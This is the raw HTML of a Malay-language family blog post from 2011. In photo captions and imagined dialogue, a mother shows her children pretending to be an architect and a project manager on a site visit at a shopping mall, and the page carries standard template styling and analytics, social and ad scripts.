float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-133187418-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4799948711150175698&amp;zx=f3d87341-022f-4b73-86ea-2b3ff6635e5a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4799948711150175698&amp;zx=f3d87341-022f-4b73-86ea-2b3ff6635e5a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8604504846482931&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-8604504846482931 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.diarialeesya.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='My Cutie Pie Story' height='315px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyf86BO6Vpojk8xpSoZ96FRrXIDvPuXCS7EYq1oUXY2ep71vzdhc9iS1f3FXvnv51bz7golKST9mEoijHHh8V82h8TovzpJPOm6OmaZ1zhNAInIz3TkB5GSClx6i2A0dD-eio7vfvVg38/s1600/20180924_231256_0001.png' style='display: block' width='560px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Lovely little things</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi DropDown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 3</a></li>
<li itemprop='name'><a href='http://lucy-soratemplates.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'>_ShortCodes</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='http://lucy-soratemplates.blogspot.com/soratemplates' itemprop='url'>_Error Page</a></li>
<li itemprop='name'><a href='http://www.shardawebservices.com/' itemprop='url'>Seo Services</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/09/how-to-setup-lucy-blogger-template.html' itemprop='url'>Documentation</a></li>
<li itemprop='name'><a href='http://www.soratemplates.com/2017/09/lucy-beauty-blogger-templates.html' itemprop='url'>Download This Template</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='insta-wrap preload'>
<div class='featureinsta row no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, March 1, 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHepFeTekri59uIGxqYnpYhkA11clSHmM6kDPMbhbrez-07dm7P6xMWyyCZZFNSBAkW2FJhKh62fq6h4J5j9xDEJ6PYxmE-a1u2CtWcA7WOD3Brb1K6vPf2gly0HQFsoCsMwnt41VFJc8/s800/a.JPG' itemprop='image'/>
<div class='post-header'>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Future Architect In Da House
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='https://www.blogger.com/profile/00908009310941289749' rel='author' title='ayeesha anna'>
<span itemprop='name'>ayeesha anna</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2011-03-01T15:05:00+08:00'>March 01, 2011</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-89862150029478743' itemprop='articleBody'>
<meta content='Wah! Entri high imagination nih. Tapi kalo takde imaginasi macamana nak jadi blogger btul tak?  ^____^     Bersama dengan kanak-kanak adalah...' name='twitter:description'/>
Wah! Entri high imagination nih. Tapi kalo takde imaginasi macamana nak jadi blogger btul tak? <br />
^____^<br />
<br />
<br />
<br />
Bersama dengan kanak-kanak adalah waktu yang amat menceriakan. Otak derang ni kan tengah berkembang, seme mende derang nak explore. Contohnya cam maen tisu, kalo bagi kita ni kan adoyaiii nak mengemas tisu penuh satu umah....letih wooo! Bukan setakat tisu, magazine pon abes kena koyak, tak sempat lagi nak terai resepi-resepi dalam tuh *cewah bajet cam selalu masak je ayat mama nih, p/s: peringatan untuk diri sendiri*. <br />
<br />
<br />
<br />
<br />
Berbalik kepada cite mandi tisu tadi...sebenarnya kanak-kanak ni ada imaginasi sendiri yang kita sendiri tak perasan. Derang nak mengembangkannya dengan cara camtu lah. Kalo derang baling-baling tisu ke atas tu tandanya nak maen salji. Sonok sesangat, gelak tak hengat. Mula-mula tengok umah selerak rasa cam nak cepuk gak sorang-sorang...tapi bila fikir-fikir hehe...kreatif gak bebudak nih. Last-last mama pulak join jadi tukang tabur tisu atas kepala derang. Wah! heaven la...feeling cam kat korea la suke.<br />
<br />
<br />
<br />
<br />
Okie sekarang kita tengok bakal-bakal Arkitek,&nbsp;Project Manager&nbsp;dan seangkatan dengannya. Jom!<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHepFeTekri59uIGxqYnpYhkA11clSHmM6kDPMbhbrez-07dm7P6xMWyyCZZFNSBAkW2FJhKh62fq6h4J5j9xDEJ6PYxmE-a1u2CtWcA7WOD3Brb1K6vPf2gly0HQFsoCsMwnt41VFJc8/s1600/a.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHepFeTekri59uIGxqYnpYhkA11clSHmM6kDPMbhbrez-07dm7P6xMWyyCZZFNSBAkW2FJhKh62fq6h4J5j9xDEJ6PYxmE-a1u2CtWcA7WOD3Brb1K6vPf2gly0HQFsoCsMwnt41VFJc8/s800/a.JPG" width="500" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Arkitek tengah melawat tapak</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Jaya Jusco</div>
<div class="separator" style="clear: both; text-align: center;">
26|02|2011</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXIwUglTuTpJuxbSkaVyRPioDtwIR6FaMB1sYPe163glIvORIHnz4-cDWPni7cuSqsFjsta3N3PW36p20LyXyterMmiaPZBqPjiGgXbx5ViIPAdh7c-5qGbtcdqR6KWPGAk4nSbgil_4s/s1600/b.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXIwUglTuTpJuxbSkaVyRPioDtwIR6FaMB1sYPe163glIvORIHnz4-cDWPni7cuSqsFjsta3N3PW36p20LyXyterMmiaPZBqPjiGgXbx5ViIPAdh7c-5qGbtcdqR6KWPGAk4nSbgil_4s/s800/b.JPG" width="500" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Aleesya: Ok, Cik Akma&nbsp;semuanya mengikut jadual ya</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Akma: No, no, no.&nbsp;U come here, I nak show u shometing.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Aleesya *cakap dalam hati*: Aduss...sah aku kene nih. Be cool, senyum-senyum</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrAwJR7zvAWc070PHNvi-6GT1uedEbiAXJhYrH4hUZ70ETh0UMksLtx0TEehC4tab6GQ-vBoYbHekK1d6Y9v8IOhgIb43dFFCDRdEbWFBtxw3m-D537suZ6a9BEGuMyqAjNb5FNnXm_JM/s1600/c.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrAwJR7zvAWc070PHNvi-6GT1uedEbiAXJhYrH4hUZ70ETh0UMksLtx0TEehC4tab6GQ-vBoYbHekK1d6Y9v8IOhgIb43dFFCDRdEbWFBtxw3m-D537suZ6a9BEGuMyqAjNb5FNnXm_JM/s800/c.JPG" width="500" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Akma: Macamana U jaga projek ni? Tengok window ni!</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Aleesya: Sori Cik Akma, maybe I terlepas pandang</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVtpA4goeQomKZJlE_76lOO9_u4n6qGbOdQ4ZaRLWHjwO42tsM8iqKR_WnF0Ndbol6gRGQZGtgkaeuYdgiU48HINXAswk-UQUNlZKF9hHJXHrTQG5hUvyKNzhBMS9jYs3YDlwlmtujmCQ/s1600/d.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVtpA4goeQomKZJlE_76lOO9_u4n6qGbOdQ4ZaRLWHjwO42tsM8iqKR_WnF0Ndbol6gRGQZGtgkaeuYdgiU48HINXAswk-UQUNlZKF9hHJXHrTQG5hUvyKNzhBMS9jYs3YDlwlmtujmCQ/s800/d.JPG" width="500" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Akma: I touch sket camni pon I tau dah stable ke tak </div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Aleesya: Ok, I akan suruh supervisor I repair</div>
<div class="separator" style="clear: both; text-align: center;">
*Dalam hati, perghh! kerek la seb baek arkitek kalo tak lama dah*</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6kQqZmHm1fSVHD36LQ8DMpK_Q-4WyUKhi0oSGvQXdNzk5715FxIVSKv_8hivqYgCpC7nR3qUwFaL_mbGVSBbXZuzJvD2yJsTzULrmoxZRS4a0jvb4s-T94YgnAxR5tVFoYS04cLTkLwQ/s1600/e.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6kQqZmHm1fSVHD36LQ8DMpK_Q-4WyUKhi0oSGvQXdNzk5715FxIVSKv_8hivqYgCpC7nR3qUwFaL_mbGVSBbXZuzJvD2yJsTzULrmoxZRS4a0jvb4s-T94YgnAxR5tVFoYS04cLTkLwQ/s400/e.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Akma: Kalau U tak percaya U try la...open close&nbsp;camni</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Aleesya: Ok boss</div>
<div class="separator" style="clear: both; text-align: center;">
*Dalam hati, phewww*</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMYtlwPeuKoHNQ-IhN-SKltJPT-CnOAWuHjT2aQ-F4wWlg85hpZK8ukWZ1NatBtgZ-7jdlerU93j7tDWGpiUzI6NVU4kwd3SkFHI4TtUDFQ9sSpAX5YNFvqtALVVCEp9KJE6KB-3rrUGs/s1600/f.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMYtlwPeuKoHNQ-IhN-SKltJPT-CnOAWuHjT2aQ-F4wWlg85hpZK8ukWZ1NatBtgZ-7jdlerU93j7tDWGpiUzI6NVU4kwd3SkFHI4TtUDFQ9sSpAX5YNFvqtALVVCEp9KJE6KB-3rrUGs/s800/f.JPG" width="500" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Akma: I bukan nak kerek laa...U tengok je sendiri structure umah ni. Senget kan?</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Aleesya *cakap dalam hati*: Aikkk? Dia ada sixth sense la bole tau aku cakap dalam hati</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmuje2k-zmVzjvFf3FPlQNffi8fXrz8Bi-B-4YsiNqatz5B8zysePDlF8aa_uTYzYt9Av5Zj3bi2VkShhfcBTPy-fO9nHqR1if7rjl7qK9n5Cnn2u-tqvUMQEr4T5b-DXBX9d0Rfa6JvA/s1600/g.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmuje2k-zmVzjvFf3FPlQNffi8fXrz8Bi-B-4YsiNqatz5B8zysePDlF8aa_uTYzYt9Av5Zj3bi2VkShhfcBTPy-fO9nHqR1if7rjl7qK9n5Cnn2u-tqvUMQEr4T5b-DXBX9d0Rfa6JvA/s800/g.JPG" width="500" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
En. Engineer: Bukan senget tu Cik Akma tapi tanah tak stabil</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Akma: U tak payah nak bagi alasan</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Abes site visit derang pon diskas-diskas.</div>
<div class="separator" style="clear: both; text-align: center;">
Then pegi mamam-mamam.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Mama selalu doakan kalians berdua sukses satu hari nanti. Semoga menjadi pembangun negara yang mempunyai semangat kental. All the best!</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBTRiegL8o6Y2juR344GbLAtegDGJVEth0fSWiaPyngWjQ8sVHj7SwSKsEAnbxbn39F0zRU_yieMO_EfV-RQ1furMNQk7ixtpdZKIQCEcwD3iz2INnmivl1cgwqMtwdFmXf_xKVgfmI2U/s1600/C16E216D8DF8957EFCFA69DAA3002E26.png" imageanchor="1" style="clear: left; cssfloat: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBTRiegL8o6Y2juR344GbLAtegDGJVEth0fSWiaPyngWjQ8sVHj7SwSKsEAnbxbn39F0zRU_yieMO_EfV-RQ1furMNQk7ixtpdZKIQCEcwD3iz2INnmivl1cgwqMtwdFmXf_xKVgfmI2U/s1600/C16E216D8DF8957EFCFA69DAA3002E26.png" /></a></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html&title=Future Architect In Da House' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
